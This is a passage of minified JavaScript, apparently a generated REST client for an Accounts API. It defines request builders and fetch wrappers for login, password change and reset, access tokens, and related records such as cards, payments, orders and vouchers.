R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountUpsertWithWhere(m,C){let _=q.parse("/Accounts/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountValidateOldPassWord(m,C){if(null==m.account)throw Error("Missing required parameter account when calling accountValidateOldPassWord");let _=q.parse("/Accounts/validateOldPassWord",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.account&&(T.body=JSON.stringify(m.account||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},W={accountChangePassword(m,C){let _=L.accountChangePassword(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountCheckEmail(m,C){let _=L.accountCheckEmail(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountClearAccessToken(m,C){let _=L.accountClearAccessToken(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountConfirm(m,C){let _=L.accountConfirm(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountCount(m,C){let _=L.accountCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountCreate(m,C){let _=L.accountCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountCreateChangeStreamGetAccountsChangeStream(m,C){let _=L.accountCreateChangeStreamGetAccountsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountCreateChangeStreamPostAccountsChangeStream(m,C){let _=L.accountCreateChangeStreamPostAccountsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountDeleteById(m,C){let _=L.accountDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountExistsGetAccountsidExists(m,C){let _=L.accountExistsGetAccountsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountExistsHeadAccountsid(m,C){let _=L.accountExistsHeadAccountsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountFind(m,C){let _=L.accountFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountFindById(m,C){let _=L.accountFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountFindOne(m,C){let _=L.accountFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountInsertOldAccount(m,C){let _=L.accountInsertOldAccount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountLogin(m,C){let _=L.accountLogin(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountLogout(m){let C=L.accountLogout(m);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,_=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(_+C.url,C.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPatchOrCreate(m,C){let _=L.accountPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountAccessTokens(m,C){let _=L.accountPrototypeCountAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountCards(m,C){let _=L.accountPrototypeCountCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountCourses(m,C){let _=L.accountPrototypeCountCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountGameData(m,C){let _=L.accountPrototypeCountGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountOrder(m,C){let _=L.accountPrototypeCountOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountPartner(m,C){let _=L.accountPrototypeCountPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountPayment(m,C){let _=L.accountPrototypeCountPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCountRoles(m,C){let _=L.accountPrototypeCountRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateAccessTokens(m,C){let _=L.accountPrototypeCreateAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateCards(m,C){let _=L.accountPrototypeCreateCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateCourses(m,C){let _=L.accountPrototypeCreateCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateGameData(m,C){let _=L.accountPrototypeCreateGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateOrder(m,C){let _=L.accountPrototypeCreateOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreatePartner(m,C){let _=L.accountPrototypeCreatePartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreatePayment(m,C){let _=L.accountPrototypeCreatePayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateRoles(m,C){let _=L.accountPrototypeCreateRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeCreateVoucher(m,C){let _=L.accountPrototypeCreateVoucher(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeDeleteAccessTokens(m,C){let _=L.accountPrototypeDeleteAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteCards(m,C){let _=L.accountPrototypeDeleteCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteCourses(m,C){let _=L.accountPrototypeDeleteCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteGameData(m,C){let _=L.accountPrototypeDeleteGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteOrder(m,C){let _=L.accountPrototypeDeleteOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeletePartner(m,C){let _=L.accountPrototypeDeletePartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeletePayment(m,C){let _=L.accountPrototypeDeletePayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDeleteRoles(m,C){let _=L.accountPrototypeDeleteRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdAccessTokens(m,C){let _=L.accountPrototypeDestroyByIdAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdCards(m,C){let _=L.accountPrototypeDestroyByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdCourses(m,C){let _=L.accountPrototypeDestroyByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdGameData(m,C){let _=L.accountPrototypeDestroyByIdGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdOrder(m,C){let _=L.accountPrototypeDestroyByIdOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdPartner(m,C){let _=L.accountPrototypeDestroyByIdPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdPayment(m,C){let _=L.accountPrototypeDestroyByIdPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyByIdRoles(m,C){let _=L.accountPrototypeDestroyByIdRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeDestroyVoucher(m,C){let _=L.accountPrototypeDestroyVoucher(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeExistsRoles(m,C){let _=L.accountPrototypeExistsRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdAccessTokens(m,C){let _=L.accountPrototypeFindByIdAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdCards(m,C){let _=L.accountPrototypeFindByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdCourses(m,C){let _=L.accountPrototypeFindByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdGameData(m,C){let _=L.accountPrototypeFindByIdGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdOrder(m,C){let _=L.accountPrototypeFindByIdOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdPartner(m,C){let _=L.accountPrototypeFindByIdPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdPayment(m,C){let _=L.accountPrototypeFindByIdPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeFindByIdRoles(m,C){let _=L.accountPrototypeFindByIdRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetAccessTokens(m,C){let _=L.accountPrototypeGetAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetCards(m,C){let _=L.accountPrototypeGetCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetCity(m,C){let _=L.accountPrototypeGetCity(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetCounty(m,C){let _=L.accountPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetCourses(m,C){let _=L.accountPrototypeGetCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetGameData(m,C){let _=L.accountPrototypeGetGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetOrder(m,C){let _=L.accountPrototypeGetOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetPartner(m,C){let _=L.accountPrototypeGetPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetPayment(m,C){let _=L.accountPrototypeGetPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetRoles(m,C){let _=L.accountPrototypeGetRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetSchool(m,C){let _=L.accountPrototypeGetSchool(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeGetVoucher(m,C){let _=L.accountPrototypeGetVoucher(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeLinkRoles(m,C){let _=L.accountPrototypeLinkRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypePatchAttributes(m,C){let _=L.accountPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUnlinkRoles(m,C){let _=L.accountPrototypeUnlinkRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountPrototypeUpdateByIdAccessTokens(m,C){let _=L.accountPrototypeUpdateByIdAccessTokens(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdCards(m,C){let _=L.accountPrototypeUpdateByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdCourses(m,C){let _=L.accountPrototypeUpdateByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdGameData(m,C){let _=L.accountPrototypeUpdateByIdGameData(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdOrder(m,C){let _=L.accountPrototypeUpdateByIdOrder(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdPartner(m,C){let _=L.accountPrototypeUpdateByIdPartner(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdPayment(m,C){let _=L.accountPrototypeUpdateByIdPayment(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateByIdRoles(m,C){let _=L.accountPrototypeUpdateByIdRoles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeUpdateVoucher(m,C){let _=L.accountPrototypeUpdateVoucher(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountPrototypeVerify(m,C){let _=L.accountPrototypeVerify(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountReplaceByIdPostAccountsidReplace(m,C){let _=L.accountReplaceByIdPostAccountsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountReplaceByIdPutAccountsid(m,C){let _=L.accountReplaceByIdPutAccountsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountReplaceOrCreatePostAccountsReplaceOrCreate(m,C){let _=L.accountReplaceOrCreatePostAccountsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountReplaceOrCreatePutAccounts(m,C){let _=L.accountReplaceOrCreatePutAccounts(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountResetPassword(m,C){let _=L.accountResetPassword(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},accountSendEmailToAdmin(m,C){let _=L.accountSendEmailToAdmin(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountSetPassword(m,C){let _=L.accountSetPassword(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw 